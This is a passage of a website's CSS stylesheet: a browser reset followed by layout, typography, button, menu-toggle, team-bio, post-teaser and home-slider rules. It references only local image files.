 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/* ==========================================================================
   VARIABLES
   ========================================================================== */
/* ==========================================================================
   GENERAL
   ========================================================================== */
/* ==========================================================================
TAGS
==========================================================================*/
body,
html {
  font-family: "ElegantGaramondBT-Roman", serif;
  min-width: 100%;
  min-height: 100%;
  height: 100%;
  font-weight: 400;
  color: #333333;
  background-color: white;
  line-height: 1;
  font-size: 20px;
}

p {
  font-size: 20px;
  line-height: 1.3;
}

a {
  font-weight: 400;
  letter-spacing: 1px;
}

a,
a:active,
a:visited {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: inherit;
  color: #bd5200;
}
a:hover, a.current,
a:active:hover,
a:active.current,
a:visited:hover,
a:visited.current {
  color: #ff750b;
}

a[href^=tel] {
  color: inherit;
  text-decoration: none;
}

a.skip-main {
  left: -999px;
  position: absolute;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  z-index: -999;
}

a.skip-main:focus,
a.skip-main:active {
  color: #fff;
  background-color: #000;
  left: auto;
  top: auto;
  width: 30%;
  height: auto;
  overflow: auto;
  margin: 10px 35%;
  padding: 5px;
  border-radius: 15px;
  border: 4px solid yellow;
  text-align: center;
  font-size: 1.2em;
  z-index: 999;
}

.btn-white {
  display: inline-block;
  text-decoration: none;
  background-color: white;
  border: 1px solid #f3f3f3;
  font-size: 12px;
  font-family: "Archivo Narrow", sans-serif;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.btn-white a {
  text-transform: uppercase;
  color: #bd5200;
  padding: 7px 14px;
  display: inline-block;
  font-weight: 700;
}
.btn-white:hover, .btn-white.current {
  background-color: #bd5200;
}
.btn-white:hover a, .btn-white.current a {
  color: white;
}

.btn-current {
  background-color: #bd5200;
}
.btn-current a {
  color: white;
}

a.btn {
  position: relative;
  padding: 5px 12px;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  display: inline-block;
  text-decoration: none;
}
a.btn:before {
  content: "";
  height: 50%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a.btn span {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
a.btn.orange {
  background-color: #bd5200;
  border: 1px solid #bd5200;
}
a.btn.orange:before {
  background-color: #c26907;
}
a.btn.orange:hover, a.btn.orange.current {
  color: white;
}
a.btn.orange:hover:before, a.btn.orange.current:before {
  height: 100%;
}

p {
  margin: 0 0 1rem 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}

h1,
h3,
h5 {
  margin-bottom: 0;
}

h2,
h4,
h6 {
  margin-bottom: 0;
}

h1 {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #6a8fb8;
  font-size: 45px;
  margin-bottom: 20px;
  letter-spacing: 1px;
}
h1 span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #6a8fb8;
  font-weight: 400;
}

h1.small-style {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 28px;
  text-transform: uppercase;
  color: #333333;
}
h1.small-style span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #adc6e3;
}

h2 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 28px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
h2 span {
  font-size: 45px;
  font-family: "ElegantGaramondBT-Italic", serif;
  text-transform: lowercase;
  color: #6a8fb8;
  font-weight: 400;
  letter-spacing: 0;
}

h3 {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #f28d1e;
  margin-bottom: 18px;
  font-size: 24px;
}

h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 400;
  color: #6a8fb8;
  margin-bottom: 21px;
  font-size: 16px;
}

h5 {
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 18px;
}

section {
  position: relative;
  width: 100%;
}

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/* ==========================================================================
	COMMON
	==========================================================================*/
#site {
  background-color: #ffffff;
  width: 100%;
  max-width: 1800px;
  margin: 0 auto;
  overflow: hidden;
}

.frame, .frame-ex {
  width: 100%;
  max-width: 960px;
  margin: 0 auto;
  position: relative;
}

.bg-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.angles {
  position: relative;
}
.angles .content-wrap {
  z-index: 4;
}
.angles .triangles {
  position: absolute;
}
.angles .tri-left {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 690px solid transparent;
  border-right: 690px solid transparent;
  border-bottom: 800px solid #ffffff;
  -webkit-transform: rotate(-35deg);
  transform: rotate(-35deg);
  -ms-transform: rotate(-35deg);
  display: block;
  right: 50%;
  bottom: -492px;
  z-index: 3;
}
.angles .tri-right {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-left: 690px solid transparent;
  border-right: 690px solid transparent;
  border-bottom: 800px solid #ffffff;
  -webkit-transform: rotate(35deg);
  transform: rotate(35deg);
  -ms-transform: rotate(35deg);
  display: block;
  left: 50%;
  bottom: -492px;
  z-index: 3;
}
/*-------------------------------------------------------------------------
Clearfix
*-------------------------------------------------------------------------*/
.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  zoom: 1;
}
.clearfix:before, section.archives .dataTables_wrapper .table-utils:before, .two-col:before, .clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  content: "";
  display: table;
}
.clearfix:after, section.archives .dataTables_wrapper .table-utils:after, .two-col:after {
  clear: both;
}

.clearfix, section.archives .dataTables_wrapper .table-utils, .two-col {
  *zoom: 1;
}

/*-------------------------------------------------------------------------
Apply a natural box layout model & font antialiased to all elements
*-------------------------------------------------------------------------*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
}

/* ==========================================================================
SHARED
==========================================================================*/
#main-content {
  overflow: hidden;
  background-color: #f3f3f3;
}

/* ==========================================================================
   MMENU OVERRIDES
   ==========================================================================*/
.mm-menu.mm-vertical {
  background-color: #29486c;
}
.mm-menu.mm-vertical a {
  color: #ffffff;
}
.mm-menu.mm-vertical .mm-listview .mm-next:after {
  border-color: #f28d1e !important;
}

/*-------------------------------------------------------------------------
  TOGGLE MENU BTN
 *-------------------------------------------------------------------------*/
#mmenu-wrap {
  display: none;
  width: 30px;
  height: 26px;
  position: absolute !important;
  z-index: 999999;
  top: 38px;
  right: 20px;
}

#mmenu {
  display: none;
  opacity: 0;
}
#mmenu.mm-opened {
  opacity: 1;
}

.cmn-toggle-switch {
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 26px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
  background-color: transparent;
}

.cmn-toggle-switch:focus {
  outline: none;
}

.cmn-toggle-switch span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 5px;
  background: #f28d1e;
}

.cmn-toggle-switch span::before,
.cmn-toggle-switch span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 5px;
  background-color: #f28d1e;
  content: "";
}

.cmn-toggle-switch span::before {
  top: 10px;
}

.cmn-toggle-switch span::after {
  top: 20px;
}

.cmn-toggle-switch__htx span {
  -webkit-transition: background 0 0.3s;
  transition: background 0 0.3s;
}

.cmn-toggle-switch__htx span::before,
.cmn-toggle-switch__htx span::after {
  -webkit-transition-duration: 0.3s, 0.3s;
  transition-duration: 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0;
  transition-delay: 0.3s, 0;
}

.cmn-toggle-switch__htx span::before {
  -webkit-transition-property: top, -webkit-transform;
  transition-property: top, -webkit-transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
}

.cmn-toggle-switch__htx span::after {
  -webkit-transition-property: top, -webkit-transform;
  transition-property: top, -webkit-transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
}

/* active state, i.e. menu open */
.mm-opening .cmn-toggle-switch__htx {
  background-color: transparent;
}

.mm-opening .cmn-toggle-switch__htx span {
  background: none;
  top: 10px;
  width: 80%;
}

.mm-opening .cmn-toggle-switch__htx span::before {
  top: 0px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.mm-opening .cmn-toggle-switch__htx span::after {
  top: 0px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.mm-opening .cmn-toggle-switch__htx span::before,
.mm-opening .cmn-toggle-switch__htx span::after {
  -webkit-transition-delay: 0, 0.3s;
  transition-delay: 0, 0.3s;
  height: 4px;
  width: 100%;
}

/* ==========================================================================
   LAYOUT
   ========================================================================== */
#site {
  margin: 130px auto 0;
  position: relative;
}

.two-col {
  padding: 80px 0;
}

.frame-side {
  width: 34%;
  display: table-cell;
  vertical-align: top;
  padding-right: 100px;
}

.two-col.frame, .two-col.frame-ex {
  display: table;
}

.frame-main {
  width: 100%;
  display: table-cell;
  vertical-align: top;
}
.frame-main.no-sb {
  float: none;
  margin: 0 auto;
}

.prev-next-post {
  position: absolute;
  top: 80px;
  width: 84px;
  height: 54px;
  border: 1px solid #e0e0e0;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 16px;
  text-transform: uppercase;
  display: block;
  background-color: #fff;
  padding-top: 10px;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
}
.prev-next-post span {
  display: block;
  position: relative;
}
.prev-next-post span:before {
  content: "";
  display: block;
  position: absolute;
  top: 9px;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
}
.prev-next-post.prev-post {
  left: -124px;
  text-align: right;
  padding-right: 15px;
}
.prev-next-post.prev-post span:before {
  left: 16px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.prev-next-post.next-post {
  right: -124px;
  text-align: left;
  padding-left: 15px;
}
.prev-next-post.next-post span:before {
  right: 16px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.back-to-all {
  text-align: center;
  padding-top: 45px;
}

.content-editor p {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}
.content-editor p .intro {
  color: #6a8fb8;
  font-size: 26px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 26px;
}
.content-editor p .drop-text {
  color: #29486c;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 59px;
  line-height: 0.6;
  font-weight: 700;
  text-transform: uppercase;
  padding: 12px 12px 8px 0;
  float: left;
}
.content-editor img {
  border: 1px solid #e9e8ed;
}
.content-editor blockquote {
  padding: 30px 2px;
  border: 0;
  border-top: 3px solid #fff;
  border-bottom: 3px solid #fff;
  margin: 0px 0 40px;
}
.content-editor blockquote p {
  margin: 0;
  color: #6a8fb8;
  font-family: "ElegantGaramondBT-Italic", serif;
  font-size: 30px;
  line-height: 32px;
}

.sidebar h4 {
  color: #29486c;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.in-story-wrap {
  margin-bottom: 20px;
}
.in-story-wrap .col-one {
  margin-right: 7px;
}
.in-story-wrap .col-one .att-thumb {
  width: 50px;
  height: 50px;
  background-repeat: no-repeat;
  background-size: 50px;
  background-position: center 5px;
  border-radius: 50%;
  background-color: white;
}
.in-story-wrap .col-two {
  width: 150px;
  padding-top: 7px;
}
.in-story-wrap .col-one,
.in-story-wrap .col-two {
  display: inline-block;
  vertical-align: top;
  vertical-align: middle;
}
.in-story-wrap .in-story {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
  display: block;
  line-height: 14px;
}
.in-story-wrap .in-story-link {
  color: #b34e00;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.related-content-section-title {
  color: #313132;
  text-transform: uppercase;
  line-height: 35px;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 40px;
  text-align: center;
  letter-spacing: 1px;
}
.related-content-section-title span {
  color: #bdd3ea;
  text-transform: lowercase;
  font-size: 35px;
  font-family: "ElegantGaramondBT-Italic", serif;
  letter-spacing: 0;
}

.link-arrow {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  position: relative;
}
.link-arrow:after {
  content: "";
  position: relative;
  display: inline-block;
  width: 7px;
  height: 15px;
  background-image: url("imgs/arrow-up.png");
  background-repeat: no-repeat;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  left: 7px;
  top: 3px;
}

.latest-posts {
  background-color: #fff;
  padding: 100px 0 74px 0;
  text-align: center;
}
.latest-posts h2 {
  text-align: center;
  margin-bottom: 30px;
}
.latest-posts .frame, .latest-posts .frame-ex {
  max-width: 980px;
}
.latest-posts .latest-posts-wrap {
  text-align: center;
  margin-bottom: 40px;
}
.latest-posts .latest-post-wrap {
  background-repeat: no-repeat;
  background-size: 106%;
  background-position: center;
  padding: 10px;
  width: 100%;
  width: 302px;
  height: 330px;
  display: inline-block;
  vertical-align: top;
  margin: 0 7px 14px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 1) {
  background-image: url("imgs/image-news1.jpg");
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 2) {
  background-image: url("imgs/image-news2.jpg");
}
.latest-posts .latest-post-wrap:nth-of-type(3n + 3) {
  background-image: url("imgs/image-news3.jpg");
}
.latest-posts .latest-post-wrap:hover {
  background-size: 120%;
}
.latest-posts .latest-post {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  box-shadow: 0px 0px 7px 0px rgba(50, 50, 50, 0.15);
  padding: 30px 20px 26px 20px;
  height: 310px;
}
.latest-posts .post-teaser-title {
  color: #f28d1e;
  font-size: 22px;
  font-family: "ElegantGaramondBT-Italic", serif;
  line-height: 28px;
}
.latest-posts .post-teaser-title a {
  color: #bd5200;
}
.latest-posts .post-teaser-title:after {
  content: "";
  width: 60%;
  height: 2px;
  background-color: #313132;
  position: relative;
  display: block;
  margin: 24px auto;
}
.latest-posts .post-teaser-description {
  color: #5b6065;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 26px;
}
.latest-posts .post-teaser-link {
  color: #bd5200;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 42px;
  text-transform: uppercase;
  display: inline-block;
}

.sb-pa-wrap {
  margin-bottom: 40px;
}

.sb-pa {
  width: 100%;
  background-color: #fff;
  margin: 7px 0;
  display: table;
}
.sb-pa .sb-pa-icon {
  background-color: #6a8fb8;
  width: 60px;
  height: 60px;
  border: 2px solid #4e7095;
  display: table-cell;
  vertical-align: middle;
}
.sb-pa .sb-pa-icon img {
  width: 58px;
  height: 58px;
}
.sb-pa .sb-pa-name {
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 18px;
  display: table-cell;
  vertical-align: middle;
  padding-left: 12px;
}
.sb-pa:hover .sb-pa-name {
  color: #f28d1e;
}

.sb-team-member-items {
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 17px;
  font-weight: 400;
}
.sb-team-member-items .sb-team-member-item {
  margin: 11px 0;
}
.sb-team-member-items .sb-team-member-item h4 {
  margin-bottom: 11px;
  font-size: 16px;
}
.sb-team-member-items .sb-team-member-item p {
  font-size: 17px;
}
.sb-team-member-items .sb-item-description p:last-of-type {
  margin-bottom: 44px;
}

article h4 {
  margin-bottom: 14px;
  font-size: 16px;
}
article h3 {
  color: #6a8fb8;
  margin-top: 7px;
}
article ul li {
  position: relative;
  list-style-type: none;
  margin-bottom: 20px;
}
article ul li:before {
  content: "»";
  color: #29486c;
  position: absolute;
  left: -15px;
  top: -1px;
}
article p .size-full {
  max-width: 100%;
  height: auto;
}
article .btn {
  margin-right: 4px;
  display: inline-block;
  text-decoration: none !important;
}
article a.orange {
  color: white !important;
}
article a,
article a:active,
article a:visited {
  color: inherit;
  text-decoration: underline;
}
article a:hover, article a.current,
article a:active:hover,
article a:active.current,
article a:visited:hover,
article a:visited.current {
  color: #6a8fb8;
}

.bio-items {
  margin: 10px 0;
}
.bio-items h4 {
  color: #5c7ea4;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.bio-items .bio-item-description {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
}

.frame-ex {
  max-width: 1040px;
}
.frame-ex .team-member-hl-box > .link-arrow {
  color: #f6b266 !important;
}

.team-member-bio-nav {
  text-align: center;
  background-color: #fff;
  padding: 45px 0 28px;
}
.team-member-bio-nav .btn {
  background-color: #fff;
  color: #bd5200;
  border: 1px solid #e0e0e0;
  padding: 6px 11px;
  margin: 0 5px 12px 5px;
  font-size: 12px;
  font-weight: 700;
  display: inline-block;
}
.team-member-bio-nav .btn:hover {
  background-color: #f28d1e;
  color: white;
  border-color: #f28d1e;
}

.team-member-more-info {
  background-color: #a3bfde;
  color: #fff;
  font-size: 0;
  padding: 120px 0 125px 0;
  position: relative;
  border-top: 3px solid #e8e7ec;
}
.team-member-more-info > .frame, .team-member-more-info > .frame-ex {
  text-align: center;
}
.team-member-more-info h4 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 16px;
  font-weight: 700;
  line-height: 16px;
  text-transform: uppercase;
  color: #000;
  text-align: center;
}
.team-member-more-info .more-info-item-desc,
.team-member-more-info .more-info-item-desc-hidden {
  color: #333333;
  font-size: 17px;
  font-style: italic;
  line-height: 17px;
  text-align: center;
}
.team-member-more-info .more-info-item-desc p,
.team-member-more-info .more-info-item-desc-hidden p {
  font-size: 18px;
}
.team-member-more-info .more-info-item-desc p a,
.team-member-more-info .more-info-item-desc-hidden p a {
  color: inherit !important;
  text-decoration: underline;
}
.team-member-more-info .hide {
  display: none;
}
.team-member-more-info .more-info-item-box {
  width: 100%;
  max-width: 33.333333%;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px;
}


.team-member-more-info.two-col .more-info-item-box {
  max-width: 50%;
}
.team-member-more-info.two-col .frame {
    display: flex;
    flex-wrap: wrap;
    row-gap: 50px;
    justify-content: center;
}


.team-member-more-info .more-info-item-box .link-no-arrow {
  color: #29486c;
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  position: relative;
}
.team-member-more-info .more-info-item-box .link-no-arrow:active {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: inherit;
  color: #29486c;
}
.team-member-more-info .more-info-item-box .link-no-arrow:hover, .team-member-more-info .more-info-item-box .link-no-arrow.current {
  color: #3e6da3;
}
.team-member-more-info:before {
  content: "";
  position: absolute;
  top: -3px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #f3f3f3 transparent transparent transparent;
  z-index: 1;
}

.team-member-banner {
  background-image: url("imgs/sample-member-bg.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 0;
  height: 592px;
  background-color: #29486c;
  -webkit-box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
  box-shadow: inset 0px 2px 2px 0px rgba(50, 50, 50, 0.47);
}
.team-member-banner .frame, .team-member-banner .frame-ex {
  padding: 0 80px;
  max-width: 800px;
  height: 100%;
  position: relative;
}
.team-member-banner .banner-team-member-img {
  position: absolute;
  bottom: 3px;
  bottom: 0;
  left: 0;
}
.team-member-banner .banner-team-member-img img {
  display: block;
}
.team-member-banner .banner-team-member-info {
  position: absolute;
  bottom: 140px;
  right: 0;
  background-color: #8ca8c7;
  padding: 10px;
  width: 100%;
  max-width: 390px;
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
}
.team-member-banner .banner-team-member-info > div {
  padding: 40px;
  border: 2px solid #adc6e3;
}
.team-member-banner .banner-team-member-info h1 {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 28px;
  font-weight: 700;
  line-height: 26px;
  text-transform: uppercase;
  color: #313132;
  margin-bottom: 5px;
  letter-spacing: 1.6px;
}
.team-member-banner .banner-team-member-info .tm-title {
  font-size: 24px;
  line-height: 28px;
  font-family: "ElegantGaramondBT-Italic", serif;
  margin-bottom: 20px;
}
.team-member-banner .banner-team-member-info span {
  color: #333333;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 700;
}
.team-member-banner .banner-team-member-info .btn {
  background-color: #fff;
  color: #bd5200;
  border: 2px solid #e0e0e0;
  padding: 4px 8px;
}
.team-member-banner .banner-team-member-info .tm-e-mail {
  margin-top: 6px;
  font-size: 18px;
}
.team-member-banner .banner-team-member-info .tm-e-mail a {
  color: inherit;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.team-member-banner .banner-team-member-info .tm-phone {
  margin-top: 6px;
  font-size: 18px;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.team-member-banner .banner-team-member-info .banner-buttons {
  margin-top: 25px;
}
.team-member-banner .banner-team-member-info .banner-buttons a:hover {
  color: #6a8fb8;
  color: white;
  background-color: #bd5200;
  border-color: #bd5200;
}

.bg-orange {
  background-color: #fca442;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.page-template-page-about-us #site {
  background-color: transparent;
}

.layer-blue {
  background-color: rgba(41, 72, 108, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
}

.current {
  height: 750px;
  background-color: #f3f3f3;
  position: relative;
  z-index: 4;
}

.section-home-slider {
  width: 100%;
  font-size: 0;
  position: relative;
}
.section-home-slider .middle-diamond {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -106px;
  margin-left: -106px;
  width: 212px;
  height: 212px;
  z-index: 2;
}
.section-home-slider .middle-diamond img {
  display: block;
  width: 100%;
  height: auto;
}
.section-home-slider .slick-vertical .slick-slide {
  border: none;
}
.section-home-slider .left-carousel,
.section-home-slider .right-carousel {
  display: inline-block;
  width: 50%;
  height: 670px;
  vertical-align: top;
}
.section-home-slider .left-carousel > button,
.section-home-slider .right-carousel > button {
  display: none !important;
}
.section-home-slider .left-carousel .slide,
.section-home-slider .right-carousel .slide {
  text-align: center;
  height: 670px;
  position: relative;
}
.section-home-slider .left-carousel .inner-slide,
.section-home-slider .right-carousel .inner-slide {
  height: 100%;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.section-home-slider .left-carousel .inner-slide .content-wrap,
.section-home-slider .right-carousel .inner-slide .content-wrap {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  z-index: 3;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 {
  color: white;
  letter-spacing: 2px;
  font-size: 26px;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1 span,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 span {
  color: white;
  letter-spacing: 1px;
  font-weight: 400;
}
.section-home-slider .left-carousel .inner-slide .content-wrap h1 p,
.section-home-slider .right-carousel .inner-slide .content-wrap h1 p {
  line-height: inherit;
  font-size: inherit;
  letter-spacing: 2px;
}
.section-home-slider .left-carousel .inner-slide .content-wrap img,
.section-home-slider .right-carousel .inner-slide .content-wrap img {
  margin: 0 auto 20px;
  max-width: 100px;
  max-height: 130px;
  height: auto;
  width: 100%;
}
.section-home-slider .left-carousel,
.section-home-slider .right-carousel {
  position: relative;
}
.section-home-slider .left-carousel button,
.section-home-slider .right-carousel button {
  display: none !important;
}
.section-home-slider .left-carousel .slide,
.section-home-slider .right-carousel .slide {
  background-repeat: no-repeat;
  background-size: cover;
}
.section-home-slider .left-carousel .layer,
.section-home-slider .right-carousel .layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.section-home-slider .left-carousel .layer {
  background-color: rgba(20, 54, 94, 0.85);
}
.section-home-slider .right-carousel .layer {
  background-color: rgba(20, 54, 94, 0.85);
}
.section-home-slider .mobile-banner {
  display: none;
  height: 360px;
  background-color: #29486c;
  text-align: center;
}
.section-home-slider .mobile-banner .content-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap {
  display: table-cell;
  vertical-align: middle;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap h1 {
  color: white;
  font-size: 20px;
  text-transform: uppercase;
  font-family: "Archivo Narrow", sans-serif;
  margin: 5px 0 5px;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap h1 span {
  color: white;
  font-size: 40px;
  text-transform: none;
  font-family: "ElegantGaramondBT-Italic", serif;
  display: block;
}
.section-home-slider .mobile-banner .content-wrap .inner-wrap img {
  width: 110px;
  height: auto;
}

.section-home-page-footer {
  position: relative;
  height: 570px;
}
.section-home-page-footer .frame, .section-home-page-footer .frame-ex {
  max-width: 100%;
  height: 100%;
}
.section-home-page-footer .frame .content-wrap, .section-home-page-footer .frame-ex .content-wrap {
  height: 100%;
}
.section-home-page-footer .content-circle {
  width: 626px;
  height: 626px;
  border-radius: 50%;
  border: 2px solid #e4e4e4;
  background-color: white;
  text-align: center;
  position: absolute;
  top: -287px;
  left: 50%;
  margin-left: -313px;
  z-index: 5;
}
.section-home-page-footer .content-circle .inner-circle {
  display: table;
  width: 100%;
  height: 100%;
  position: relative;
}
.section-home-page-footer .content-circle .inner-circle .fade-block {
  display: block;
  width: 90px;
  height: 300px;
  background-color: white;
  position: absolute;
  top: 300px;
  background: transparent;
  -webkit-mask-image: -webkit-gradient(linear, left bottom, left top, from(black), to(rgba(0, 0, 0, 0)));
}
.section-home-page-footer .content-circle .inner-circle .block-left {
  left: 0;
}
.section-home-page-footer .content-circle .inner-circle .block-right {
  right: 0;
}
.section-home-page-footer .content-circle .inner-circle .content-circle-wrap {
  display: table-cell;
  vertical-align: middle;
  padding: 0 80px;
  position: relative;
  z-index: 3;
}
.section-home-page-footer .content-circle .inner-circle .content-circle-wrap h2 {
